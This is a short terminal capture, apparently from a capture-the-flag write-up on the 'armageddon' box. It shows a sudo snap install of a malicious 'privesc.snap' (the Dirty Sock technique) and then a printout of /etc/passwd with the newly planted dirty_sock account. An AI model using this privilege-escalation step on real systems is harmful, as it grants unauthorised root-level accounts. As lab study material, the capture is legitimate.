 [brucetherealadmin@armageddon ~]$ sudo /usr/bin/snap install --devmode privesc.snap
dirty-sock 0.1 installed
[brucetherealadmin@armageddon ~]$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
brucetherealadmin:x:1000:1000::/home/brucetherealadmin:/bin/bash
dirty_sock:x:1001:1001::/home/dirty_sock:/bin/bash